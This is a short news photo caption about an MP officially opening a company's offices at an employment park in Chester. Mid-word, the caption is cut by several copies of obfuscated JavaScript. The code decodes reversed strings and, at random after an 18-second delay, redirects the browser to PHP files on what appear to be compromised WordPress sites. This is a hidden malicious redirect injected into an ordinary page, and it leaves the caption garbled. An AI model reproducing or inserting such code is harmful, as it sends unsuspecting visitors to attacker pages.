 Mark Tami MP officially opened the new offices of BMQC at Chester West Employment Park in Chester. Also pictured are Iona Hughes. Environmental Direc$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tor with Steve Burgess